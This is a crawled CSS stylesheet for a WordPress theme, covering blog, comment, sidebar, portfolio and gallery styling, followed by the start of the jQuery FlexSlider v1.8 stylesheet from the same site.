.noList{list-style-type:none; padding:0; margin:0;}
.noList li{clear:both}
.txtleft{float:left}
.txtright{float:right}

/*=== Circle ===*/
.circle{
	display: block;
	line-height:normal;
	width:47px;
	height:47px;
	-moz-border-radius:31px;
	-webkit-border-radius:31px;
	-khtml-border-radius:31px;
	border-radius:31px;
	text-align: center;
	margin:12px 15px 0 0;
	font-family: 'Oswald', sans-serif, arial;
	font-weight:700;
	font-size:14px;
	float:left;
}
.circle img{ padding-top:15px; padding-left:2px;}
.circle span{display:block; line-height:normal; text-transform:uppercase;}
.circle .line1{padding:10px 0 0 0;}

/* Images */
img.scale-with-grid {
	max-width: 100%;
	height: auto;
}

.frame680{
	-moz-background-clip: padding;     /* Firefox 3.6 */
	-webkit-background-clip: padding;  /* Safari 4? Chrome 6? */
	background-clip: padding-box;      /* Firefox 4, Safari 5, Opera 10, IE 9 */
	position:absolute;
	border: 5px solid rgba(255, 255, 255, 0.5);
	width:98.6%;
	height:95.77%;
}

.frame67{
	-moz-background-clip: padding;     /* Firefox 3.6 */
	-webkit-background-clip: padding;  /* Safari 4? Chrome 6? */
	background-clip: padding-box;      /* Firefox 4, Safari 5, Opera 10, IE 9 */
	position:absolute;
	border: 6px solid rgba(255, 255, 255, 0.5);
	width:83%;
	height:76%;
}

.frame67:hover{border:0;}

.frame220{
	-moz-background-clip: padding;     /* Firefox 3.6 */
	-webkit-background-clip: padding;  /* Safari 4? Chrome 6? */
	background-clip: padding-box;      /* Firefox 4, Safari 5, Opera 10, IE 9 */
	position:absolute;
	display:block;
	border: 6px solid rgba(255, 255, 255, 0.5);
	width:94.6%;
	height:88.5%;
}

.frame300{
	-moz-background-clip: padding;     /* Firefox 3.6 */
	-webkit-background-clip: padding;  /* Safari 4? Chrome 6? */
	background-clip: padding-box;      /* Firefox 4, Safari 5, Opera 10, IE 9 */
	position:absolute;
	display:block;
	border: 6px solid rgba(255, 255, 255, 0.5);
	width:96%;
	height:90.5%;
}

.frame460{
	-moz-background-clip: padding;     /* Firefox 3.6 */
	-webkit-background-clip: padding;  /* Safari 4? Chrome 6? */
	background-clip: padding-box;      /* Firefox 4, Safari 5, Opera 10, IE 9 */
	position:absolute;
	display:block;
	border: 6px solid rgba(255, 255, 255, 0.5);
	width:97.4%;
	height:92.5%;
}

/* form & button */
form{margin:0; padding:0;}

input[type="text"],
textarea, input[type="password"], select{
	font-size:12px;
	padding:7px 5px;
	font-size:11px;
	font-family:Arial;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}

textarea{width:90%;}

textarea:focus{outline:0;}

.button, .button:visited, input[type="submit"], button{
	padding:7px 12px 8px 12px;
	cursor:pointer;
	font-size:12px;
	line-height:14px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
	font-weight:bold;
}

.button:hover, input[type="submit"]:hover, button:hover{text-decoration:none;}

.button.medium, input[type="submit"].medium, button.medium{font-size:14px; padding:8px 14px 8px 14px;}
.button.large, input[type="submit"].large, button.large{font-size:14px; padding:10px 16px 10px 16px;}

/* Separator */
.separator {
	display:block;
	height:20px;
	margin-bottom:40px;
	padding:0 0;
	text-align:center;
	width:100%;
	clear:both;
}

/*=== Dropcaps ===*/
.dropcap1{
	display:block;
	float:left;
	font-size:32px;
	line-height:34px;
	margin:4px 8px 0 0;
	font-family: 'Oswald', sans-serif, arial;
}
.dropcap2{
	display: block;
	float:left;
	font-family: 'Oswald', sans-serif, arial;
	border-radius: 55px 55px 55px 55px;
    display: block;
    float: left;
    font-size: 26px;
    line-height: 47px;
    margin: 6px 8px 0 0;
    text-align: center;
    width: 47px;	
}
.dropcap3{
	display:block;
	float:left;
	font-size:26px;
	line-height:40px;
	width:47px;
	height:40px;
	text-align: center;
	margin:6px 8px 0 0;
	padding:5px 0;
	font-family: 'Oswald', sans-serif, arial;
}

/*== Highlight ==*/
.highlight1{padding:2px 5px;}	
.highlight2{padding:2px 5px;}

/*=== Pullquotes ===*/
.pullquote-right, .pullquote-left{
	padding:0px 10px 0px 30px;
	background-image:url(../images/quote.png);
	background-repeat:no-repeat;
	background-position:0px 0px;
	float:right;
	font-style:italic;
	font-size:12px;
	letter-spacing:0px;
	line-height:22px;
	margin:0px 2px 20px 20px;
	width:50%;
	}
.pullquote-left{float:left;margin-left:2px;margin-right:20px;}

/*==== Alert Box ====*/
.notification{
	padding:10px;
	margin-bottom:20px;
}

/*== Pricing Box ==*/
ul.list-box{margin:0; padding:0; list-style-type:none; list-style-position:outside;}
ul.list-box li{ margin-top:15px;}
ul.list-box > li{
	float:left;
	width:232px;
	text-align:center;
	padding:0;
	margin:0;
	position:relative;
	z-index:2;
 }
ul.list-box li.noborder{}
ul.list-box li.current{
	z-index:4; 
	margin-top:-25px;
	border-radius:3px;
}
ul.list-box .title-box{
	font-size:14px;
	font-weight:400;
	text-align:center;
	margin:0; 
	padding:10px 20px;
}
ul.list-box li:first-child{
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topleft: 3px;
	border-top-left-radius: 3px;
}
ul.list-box li.last{
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius-topright: 3px;
	border-top-right-radius: 3px;
}
ul.list-box li.last{margin-right:0;}
ul.list-box .price-text{
	margin:0; 
	text-align:center;
	padding:28px 20px 18px 20px;
	vertical-align:top;
	font-size:14px;
}
ul.list-box .price{font-size:26px; font-family: 'Oswald', sans-serif, arial; font-weight:700;}
ul.list-box .price-text img{margin:-10px 0 0 0;}
.list-box-container{
	padding:0 0 26px 0;
	margin-top:0;
}
ul.list-box li.current .list-box-container{
	padding:0 0 42px 0;
}
.list-box-content{ margin:0px 0px; }
.list-box-content ul{margin:5px 0 25px 0;  padding:0 15px; list-style-type:none;}
.list-box-content ul li{margin:0;
	padding:6px 0; 
	list-style-type:none; 
	text-align:center;
}
.list-box-content .button{font-size:13px; font-weight:700;}
.list-box-content ul li:first-child{}

/*==== Tabs ====*/
.tabcontainer{margin:0;}
ul.tabs {
	margin: 0;
	margin-bottom:0px;
	padding: 0 0 1px 0;
	list-style: none;
	height: 35px;
	width: 100%;
	
}

ul.tabs li {
	float: left;
	margin: 0 0;
	padding: 0 15px;
	line-height:25px;
	height:35px;
	overflow: hidden;
	position: relative;
	font-size:14px;
}

ul.tabs li a {
	text-decoration: none;
	display: block;
	padding: 5px 0px;
	outline: none;
	font-family:'Oswald', sans-serif, arial;
}

.tab-content {padding: 20px 0 25px 0; }
	
ul.tabs li:hover{}
.tab-body{padding:0 20px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

/*==== jQuery Toggles ====*/
.togglecontainer{border: 0px }
h2.trigger {
	padding: 0px 0px;
	margin: 0 0 0 0;
	font-size:14px;
	font-weight: normal;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

h2.trigger span {
	text-decoration: none;
	display: block;
	height:39px;
	background: url(images/arrow-left.png) no-repeat right;
	padding:0px 0px 0px 20px;
	cursor:pointer;
	line-height:40px;
}

h2.active span{ background:url(images/arrow-down.png) no-repeat right;}

h2.active {}

.toggle_container {
	margin: 0 0 0 0;
	padding: 0px 0px;
	overflow: hidden;
	clear: both;
}
.toggle_container .block {padding: 20px;}

/* Accordion */
h2.accordion-title{ font-family:Arial, Helvetica, sans-serif; font-weight:normal; font-size:12px; margin:0; clear:both; padding:0px 0 5px 0px; line-height:25px;}
h2.accordion-title.active{}
ul.ts-accordion{ 
	list-style: none; 
	margin-left: 0px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	overflow:hidden
}
ul.ts-accordion li{ list-style: none; margin:0; padding:0 }

div.accordion-content{ padding:0px 0px 0px 35px; clear:both;}
h2.accordion-title span.accordion-icon{ width: 22px; height: 23px; float:left; background:url(images/accordion-icon.png) no-repeat; margin-right: 13px; cursor: pointer; display: block; }
h2.accordion-title.active span.accordion-icon{background-position:0 -23px;}
div.accordion-title p{ margin-bottom: 0px; }



/*==== Tables ====*/
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:left; }
th{padding:10px;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
	text-align: left;
	margin: 0 -1px 24px 0;
	width: 100%;
}
tr th,
thead th {
	font-size: 14px;
	line-height: 18px;
	padding: 9px 24px;
	font-family:'Oswald', sans-serif, arial;
}
tr td {
	padding: 6px 24px;
}
tr.odd td {}

/*=== Featured Pages ===*/
.featuredpages{
	margin:0px 0px 0px 0px;
}
.featuredpages .circle{ margin-top:5px;}
.featuredpages h4{margin-bottom:5px;}

/*==== Featured Posts ====*/
.featuredposts .featuredcontainer{
	margin-left:160px;
}

/*==== Featured Posts ====*/
.team .one_fourth{
	margin-right:1%;
	margin-left:1%;
	width:23.3%;
}
.team .one_fourth.alpha{
	margin-left:0px;
}

.team.one_fourth.omega{
	margin-right:0px;
}

/*=== Recent Posts ===*/
.horizontal-post ul.recent{margin:0px; padding:0px;}
.horizontal-post .entry-date{
	margin-right:21px;
}
.horizontal-post .posttitle{
	line-height:22px;
	margin-bottom:6px;
}
.horizontal-post .entry-date .postmonth{
	font-size:10px;
	line-height:10px;
}
.horizontal-post .entry-date .postdate{
	font-size:16px;
	line-height:16px;
	padding:4px 0px 12px 0px;
}

.horizontal-post .entry-date .postdate .year{
	font-size:11px;
	line-height:11px;
	padding:5px 20px;
}
.horizontal-post h2.posttitle a{
	font-size:12px;
	line-height:18px;
}
.horizontal-post li{margin-bottom:0px; padding-bottom:0px;}
.horizontal-post .entry-content{padding-bottom:0px;}

/* BLOG STYLE
-------------------------------------------------------------- */
.sticky{}
.post{margin-bottom:38px; padding:0 0 0px 0; clear:both;}
#singlepost .post{padding-bottom:38px; border-bottom:1px solid #efefef;}
.postimg{ position:relative; margin-bottom:20px;}
.postimg img{display:block;}
.entry-content img{ margin-bottom:8px;}
.entry-content p{margin-bottom:16px; line-height:19px;}
.entry-content .loopexcerpt p{margin-bottom:9px;}
.post .button{margin:10px 0 ; display:inline-block; float:left}

.post, #searchresult .page, #searchresult .hentry{clear:both;}
#searchresult .entry-content{ border:0px; padding-bottom:0px; margin-bottom:25px;}

#singlepost .entry-utility{ margin-top:0px;}

.posttitle{margin:0 0 2px 0}
.posttitle, .posttitle a{font-size:20px; font-weight:700; line-height:24px; text-transform:uppercase}
.posttitle a:hover{text-decoration:none;}

.entry-text{overflow:hidden;}
.entry-content {margin:0; padding:12px 0 5px 0;}

.entry-date{float:left; overflow:hidden; text-align:center; margin:5px 30px 0 0 }
.postmonth{ padding:5px 18px 5px 18px; font-size:13px; font-family: 'Oswald', sans-serif, arial; font-weight:400; text-transform:uppercase }
.postdate{font-size:22px; 	font-family: 'Oswald', sans-serif, arial; font-weight:700; padding:8px 0 13px 0;}
.year{ font-size:14px; display:block; padding-top:5px;}

.entry-utility{padding-top:10px; margin-top:15px;}

.last .entry-content{ margin-bottom:15px;}
.entry-content{ overflow:hidden;}

.entry-attachment{margin-bottom:20px;}

/* author */
h2.title-author{ font-size:16px}
#entry-author-info {
	clear: both;
	margin-bottom:40px;
	position:relative;
	padding:0 0 40px 0;
}
#entry-author-info #author-avatar {
	margin: 0 0 0 0;
	position:absolute;
	top:40px;
	right:20px;
	
}
.avatar{display:block;}
#entry-author-info #author-description {
	margin: 0 85px 10px 0; vertical-align:top;
}
#entry-author-info #author-description  h2{font-size:14px;}
#author-description span.author{display:block}

/* attachment pages wordpress */
.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}

.wp-caption {
	margin-top: 0.4em;
}
.wp-caption {
	margin:0 0 20px 0;
	padding:0;
	max-width:100%;
	display:block;
}
.wp-caption img {
	margin: 0;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size: 12px;
	font-style:italic
}
.wp-caption .wp-caption-text {
	margin-bottom:0;
	padding: 8px 0 0 0;
	position: relative;
}
#content .gallery {
	margin: 0 auto 1.625em;
}
#content .gallery a img {
	border: none;
}
img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}
.tag-links{padding:10px 0; display:block}


/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* navigation  */
.navigation {
	line-height: 20px;
}
.navigation a:link,
.navigation a:visited {
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
}
.nav-previous {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
}
.nav-previous a, .nav-next a{
	font-size:12px;
	padding:8px 0;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	padding:0; font-size:12px; margin:10px 0 0 0; clear:both; text-align:right
}


/* Comments */
#comments{
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title{
	line-height:24px;
	padding:0px 0px;
	margin:0 0 20px 0;
	font-size:15px;
	text-transform:uppercase;

}

h3#reply-title {
	line-height:24px;
	margin:0 0 18px 0;
	font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
}
.commentlist{
	list-style-type:none;
	padding:0;
	margin:0;
}
.commentlist ol{
	list-style-type:none;
	padding:30px 0 0 65px;
	margin:0;
	
}

.commentlist li.comment{
	position:relative;
	padding:0 0 30px 0;
}
.commentlist li li{
	position:relative;
	padding:0;
	padding-left:48px;
}
.commentlist li.comment ul.children{margin:0 0 0 0; margin-left:7%; padding:0px 0 0 0; list-style: none;}
.commentlist li.comment ul.children li{border-bottom:0 !important; margin:0; padding:0px 0px 0px 48px;}
.commentlist li.comment ul.children li .com-line{width:26px; position:absolute; left:0px; top:23px;}
#comments .comment-body ul,#comments .comment-body ol {
	margin-bottom: 0;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	border:0px solid;
}
.comment-body cite {
	font-size:14px;
	line-height:14px;
	font-style:normal;
}

.comment-body cite  a, .comment-body cite  a:visited{}
.comment-body cite  a:hover{text-decoration:none}
.comment-author .says {	font-style: normal;}
.comment-meta {	font-size: 11px;	margin: 0 0 18px 0;}
.comment-meta a:link,
.comment-meta a:visited {
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	
}
.commentlist .even {}
.commentlist .bypostauthor {}

.reply a.comment-reply-link{ }

.edit-link{float:none; clear:both; width:100%; display:block; padding:10px 0 0 0}
a.comment-edit-link {
	
}
a.comment-edit-link:hover {
	text-decoration:none
}
.nopassword, .nocomments {display: none;}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	display: block;
	font-size: 11px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 12px;
}
.con-comment{padding:0 0 0 0;margin-bottom:30px; position:relative;}
.commentlist .comment-author{
	position:absolute;
	top:20px;
	left:20px;
	background:url(images/shadow-mini.gif) no-repeat center bottom;
	padding-bottom:6px;
}
.commentlist .comment-body{margin:0 0 0 0px; padding:18px; padding-left:100px;}
.commenttext{margin:0 0 0 0; padding:10px 0 0 0;}
.commentlist .comment-body p{margin-bottom:10px !important}
.commentlist ul.children .comment-author{}
.commentlist ul.children .comment-body{}
*+html .commentlist .comment-body{margin-top:0}

.comment-body .fn{ font-size:12px; word-spacing:2px; font-weight:bold; text-transform:uppercase;}
.comment-body .time{font-size:12px; padding:0 5px 0 0; display:block;}
a.comment-reply-link:hover{text-decoration:underline;}
.comment-body .boldtext{font-weight:normal; font-size:22px}
.vcard{
	padding-bottom:6px;
}


/* Comments form */
#commentform{padding:0; }
#commentform label{margin-top:0px; padding:5px 0; display:inline-block;}
#commentform .required{}
#commentform code{padding:0; margin:10px 0; border:0}

#commentform input[type=text]{ 
	margin-bottom:3px;
	padding:8px 5px;
	vertical-align:middle;
	width:50%;
	font-size:12px;
	font-family:arial;
	display:block;
	page-break-after:always
	
	}

#commentform textarea{ 
	width:95%;
	margin-bottom:12px;
	padding:8px 5px;
	vertical-align:top;
	font-size:12px;
	font-family:arial;
	display:block;
	}
	
#respond .comment-reply{
	font-size: 20px;
	line-height:24px;
	padding:0px 0px;
	margin:0 0 10px 0;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 0px 0 0;
}
.cancel-comment-reply{font-size:12px;}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
	padding:0;
}
#cancel-comment-reply-link {
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
}
#respond label {
}
#respond input {
}
#respond textarea {
}
#respond .form-allowed-tags {
}
#respond .form-allowed-tags code {
}
#respond .form-submit {
	margin: 12px 0;
	clear:both;
}
#respond .form-submit input {
}

.comment-form-author, .comment-form-email, .comment-form-url, .comment-form-comment{}
.comment-form-comment{ width:100%;}
.form-submit{ clear:both;}

/* Calendar */
.widget_calendar #wp-calendar {
	width: 100%;
	text-align:left;
	border: 0px !important;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
	padding:3px;
	font-size:11px;
	
}
#footersidebar .widget_calendar thead th{border-top:1px solid;}
#footersidebar .widget_calendar thead th:first-child{border-left:1px solid;}



.widget_calendar #wp-calendar tr{}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	text-align:right;
	padding: 3px 0 3px 0 !important;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	font-weight: bold;
	padding:3px;
	
}
.widget_calendar #wp-calendar tfoot tr{}
.widget_calendar #wp-calendar td#prev{text-align:left; padding-left:5px;}
.widget_calendar #wp-calendar td#next{text-align:right; padding-right:5px}
#today{font-weight:bold}




/*** SIDEBAR ***/
#sidebar{float:left; }
#sidebar.positionleft{float:left;}
#sidebar.positionright{float:right;}


.widget-title {
    margin-bottom: 25px;
    padding-bottom: 10px;
    position: relative;
    z-index: 10;
}
.widget-title .title-bg{ 
	font-size:14px;
	padding:0;
	font-family:'Oswald', sans-serif, arial;
	font-weight:700;
	text-transform:uppercase;
	position:absolute;
	padding:0 10px 0 0;
}

#sidebar ul{
	list-style-type:none;
	list-style-position:outside;
	margin:0;
	padding:0;
}

#sidebar ul li{
	list-style-type:none;
	margin:0;
	padding:0;
	
}
#sidebar .widget-container{margin-bottom:40px; }
#sidebar .widget-container:first-child{padding:0; border:0}

#sidebar li li{
	list-style-type:none;
	margin:0 0 4px 0;
	padding:0 0 3px 0;
}
#sidebar li li a{}
#sidebar li li a:hover, #sidebar li li a.active{text-decoration:none;}

#sidebar .textwidget p{ margin-bottom:0px;}


/* recent post sidebar */
#sidebar .ts-recent-post-widget li{ padding-bottom:10px; margin-bottom:0px ; clear:left}
#sidebar .ts-recent-post-widget img{ float:left; padding:4px; margin-right:15px;}
#sidebar .ts-recent-post-widget h3{ font-size:13px; margin-bottom:0px}
#sidebar .ts-recent-post-widget .smalldate{ font-size:11px; display:block; font-style:italic; overflow:hidden; padding:0 0 0 0px}


/* recent comment sidebar */
#sidebar .ts-recent-comment-widget li{padding-bottom:4px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .ts-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}


/* search widget */
#searchform input{background:transparent; border:0}
#searchform{position:relative;}
#searchform .searcharea{}
#searchform #s{width:79%; padding:10px 50px 8px 10px !important; border:0}
.searchbutton {
    height: 12px;
    position: absolute;
    right: 10px;
    top: 6px;
    width: 14px;
	text-indent:-9999px;
}

.widget-container.widget_pages ul.children{
	margin:10px 0px 10px 15px !important;
}


/* Tag */
.tagcloud a{padding:2px 10px; margin:0 0px 5px 0 !important; display:list-item}
.tagcloud a:hover{}


/* PLUGIN
-------------------------------------------------------------- */

/* WP-PageNavi  Plugin  */
.wp-pagenavi {padding:20px 0 0 0; font-size:12px; margin:10px 0 0 0; clear:both}
.wp-pagenavi .pages{padding-right:10px; border:0px;}
.wp-pagenavi a, .wp-pagenavi a:visited{padding:7px 11px !important; margin:0 4px; font-size:11px; border:0px !important;}
.wp-pagenavi .current{padding:7px 11px; margin:0 4px; font-size:11px; border:0px !important;}


/* Flickr Plugin  */
#flickr {text-align:left !important; padding:0}
div#flickr div.flicr_badge_image:nth-child(3) img, #flickr div.flicr_badge_image:nth-child(6) img{ margin-right:0px!important;}
div#flickr img{margin:0 6px 10px 0; display:block; float:left; width:67px; height:67px; padding:0px !important; border:0px !important;}

* html .flickr_badge_image, *+html .flickr_badge_image{display:inline !important}
.flickr_badge_image:hover{}

/* Contact Form  */
.wpcf7-form{margin-top:15px;}
.wpcf7 p{margin-bottom:10px;}
.wpcf7 label{display:block;}
.wpcf7 input[type="text"]{
	margin-bottom:0px;
	margin-top:5px;
	font-size:11px;
	width:40%
}
.wpcf7 textarea{
	margin-bottom:7px;
	margin-top:5px;
	padding:8px 5px;
	font-size:11px;
	width:90%
}
input.wpcf7-submit{margin:0; padding:11px 16px 13px 16px;}


/* PORTFOLIO */
.ts-portfolio{padding-bottom:20px; overflow:hidden;}
.ts-portfolio.shortcodes{padding:7px 0px 0px 0px;}
.ts-portfolio li{position:relative;}
.ts-pf-img{position:relative;}
.ts-clear{clear:both; height:1px !important; line-height:1px !important; float:none!important}
.ts-pf-text{padding:20px 0 20px 0;}
.ts-pf-text h6{ margin-bottom:20px; text-transform:uppercase}
#ts-pf-filterable{width:110%;}

.ts-pf-img{
	overflow:hidden;	
}
.ts-pf-img a.image{
	display:block;
	position:relative;
	overflow:hidden;
}
.ts-pf-img a .rollover{
	background:url(images/hover-zoom.png);
	background-color:#000;
	background-repeat:no-repeat;
	background-position:center;
	display:block;
    position:absolute;
	z-index:10;
	display:none;
	cursor:pointer;
}
.ts-pf-img a .rollover.gotolink{
	background:url(images/hover-link.png);
	background-color:#000;
	background-repeat:no-repeat;
	background-position:center;
}
.ts-pf-img a .rollover.gotopost{
	background:url(images/hover-doc.png);
	background-color:#000;
	background-repeat:no-repeat;
	background-position:center;
}

/*======= Portfolio Navigation =======*/
#filter{
	list-style-type:none;
	padding:0px 0px;
	margin:0 0 30px 0;
	float:left;
	padding:0;
	position:relative;
	overflow:visible;
	display:block;
	width:100%;
}
#filter li{list-style-type:none; padding:0 20px 0px 0px; line-height:40px; float:left; font-family: 'Oswald', sans-serif, arial; font-weight:700; font-size:12px;}
#filter li:first-child{border-left:0;}
#filter li:last-child{border-right:0;}

#filter li a, #filter li a:visited{ padding:10px 0px; text-transform:uppercase;}
#filter li a:hover, #filter li.selected-1 a{}


/*======= Portfolio 2 Item =======*/
.ts-pf-col-2{list-style-type:none; padding:0; margin:0; overflow:hidden; clear:both}
.ts-pf-col-2 li{
	list-style-type:none; 
	padding:0; 
	margin:0 20px 40px 0; 
	width:460px; 
	float:left;
}
.ts-pf-col-2 .ts-pf-img img{display:block; max-width:100%;}

.ts-pf-col-2 li.nomargin{margin-right:0;}

.ts-pf-col-2 .ts-pf-img{
	width:460px; 
	height:100%;
}

.ts-pf-col-2 .ts-pf-img a.image{
	width:460px; 
	height:100%;
	display:block;
	position:relative;

}
.ts-pf-col-2 .ts-pf-img a .rollover{
	width:460px; 
	height:100%;
}


/*======= Portfolio 3 Item =======*/
.ts-pf-col-3{list-style-type:none; padding:0; margin:0; overflow:hidden; clear:both}
.ts-pf-col-3 li{
	list-style-type:none; 
	padding:0; 
	margin:0 20px 40px 0; 
	width:300px; 
	float:left;
}
.ts-pf-col-3 .ts-pf-img img{display:block; max-width:100%;}

.ts-pf-col-3 li.nomargin{margin-right:0;}

.ts-pf-col-3 .ts-pf-img{
	width:300px; 
	height:100%;
}

.ts-pf-col-3 .ts-pf-img a.image{
	width:300px; 
	height:100%;
	display:block;
	position:relative;

}
.ts-pf-col-3 .ts-pf-img a .rollover{
	width:300px; 
	height:100%;
}


/*======= Portfolio 4 Item =======*/
.ts-pf-col-4{list-style-type:none; padding:0; margin:0; overflow:hidden; clear:both}
.ts-pf-col-4 li{
	list-style-type:none; 
	padding:0; 
	margin:0 20px 40px 0; 
	width:220px; 
	float:left;
}
.ts-pf-col-4 .ts-pf-img img{display:block; max-width:100%;}

.ts-pf-col-4 li.nomargin{margin-right:0;}

.ts-pf-col-4 .ts-pf-img{
	width:220px; 
	height:100%;
}

.ts-pf-col-4 .ts-pf-img a.image{
	width:220px; 
	height:100%;
	display:block;
	position:relative;

}
.ts-pf-col-4 .ts-pf-img a .rollover{
	width:220px; 
	height:100%;
}

.image-grid:after {
	content: "";
	display: block;
	height: 0;
	overflow: hidden;
	clear: both;
	margin:0;
	padding:0;
	list-style-type:none;
}

/* ---------------------------- */
/*       Isotope plugin
/* ---------------------------- */

.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}

/* GALLERY
-------------------------------------------------------------- */
.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
	float: left;
	margin:0 0 20px 0;
	text-align: center;
}
.gallery-columns-2 .gallery-item { width: 49%; margin-right:2% }
.gallery-columns-2 .gallery-item:nth-of-type(2n+2){margin-right:0;}

.gallery-columns-3 .gallery-item { width: 32%; margin-right:2% }
.gallery-columns-3 .gallery-item:nth-of-type(3n+3){margin-right:0;}

.gallery-columns-4 .gallery-item { width: 23.444%; margin-right:2%}
.gallery-columns-4 .gallery-item:nth-of-type(4n+4){margin-right:0;}

.gallery img {}
.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	margin: 0 0 12px;
	font-size:14px; line-height:20px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }


/* FOOTER SIDEBAR */
#outerfootersidebar{padding:36px 0 0 0;}
#footersidebar ul{list-style-type:none; margin:0; padding:0;}
#footersidebar li.widget-container{list-style-type:none; margin:0 0 30px 0; padding:0 6px 0 0; }
#footersidebar .widget-title{
	font-size:14px;
	line-height:16px;
	font-family: 'Oswald', sans-serif, arial;
	font-weight:700;
	text-transform:uppercase;
	margin:0 0 25px 0;
	padding:0px;
	border:0px;
}
#footersidebar .widget-title:before {border:0px;}
#footersidebar li li{padding:0 0 5px 0; margin:0 0 5px 0; }
#footersidebar li a{ padding:0px; margin:0px;}
#footersidebar li a:hover{ text-decoration:none;}


/* Recent post widget */
#footersidebar .ts-recent-post-widget li img{ padding:4px; float:left; margin-right:15px;}
#footersidebar .ts-recent-post-widget li{ padding-bottom:15px!important; margin-bottom:15px!important}
#footersidebar .ts-recent-post-widget li:last-child{ border:0px;}
#footersidebar .ts-recent-post-widget li h3{ margin-bottom:0px; font-size:13px; margin-bottom:0px}
#footersidebar .ts-recent-post-widget li .smalldate{ font-size:11px; display:block; font-style:italic; overflow:hidden; padding:0 0 0 0px}


.sn{list-style-type:none; margin:0 0 0 0; padding:0;} 
.sn li{list-style-type:none; margin:0; padding:0 5px 0 0!important; display:inline; background:transparent; border:0px!important;} 
.sn span{height:32px; width:32px; display:inline; display:inline-block}
.icon-img{background-position:0 0;}
.icon-img:hover{background-position:0 -32px !important;}

/*** FOOTER ***/
#footercontainer{position:relative; padding:35px 0px; margin-top:16px; }
#footer{font-size:11px;}

/* Social */
#footercontainer{position:relative; padding:28px 0px;}
#footer{ padding-left:20px;}
#footer{font-size:12px;}
#footer a, #footer a:visited{}
#footer a:hover{text-decoration:underline;}
#toTop {
	position:absolute; /* this is the magic */
	top:28px;
	right:20px;
	cursor:pointer;
	display:none;
	font-size:12px;
	background:url(images/top.png) no-repeat;
	width:16px; height:16px;
}

#footcol2, #footcol3{ width:170px;} 
#footcol2{ margin-left:20px;}

--- FILE ---
content_type: text/css
request_url: https://www.redaktionmuenchen.com/wp-content/themes/smartgroup/flexslider.css?ver=6.1.9
body_size: 749
content:
/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; padding:0; margin:0} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; height:auto; position:relative; }
.flexslider .slides iframe{display:block; max-width:100%;}
